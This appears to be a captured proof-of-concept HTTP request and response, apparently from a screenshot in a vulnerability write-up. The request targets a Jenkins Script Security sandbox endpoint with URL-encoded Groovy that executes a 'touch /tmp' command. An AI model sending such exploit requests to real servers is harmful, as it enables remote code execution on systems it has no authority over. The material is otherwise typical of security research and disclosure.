 Request
Raw Params Headers Hex
1 GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox
.groovy.SecureGroovyScript/checkScript?sandbox=true&value=
%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20%7b%0d%0a%20%20%70%75%62%6c%69%63%20%78%28
%29%7b%0d%0a%20%20%20%20%22%74%6f%75%63%68%20%2f%74%6d%70%2f%6d%69%31%6b%37%65%61%22%2e
%65%78%65%63%75%74%65%28%29%0d%0a%20%20%7d%0d%0a%7d HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID.184c9bf9=node01wab20khcxqgf19snw0fe6n8yd115.node0; screenResolution=
1536x864
10 Connection: close
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 26 Aug 2020 13:26:42 GMT
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 6
7 Server: Jetty(9.4.z-SNAPSHOT)
8
9 <div/>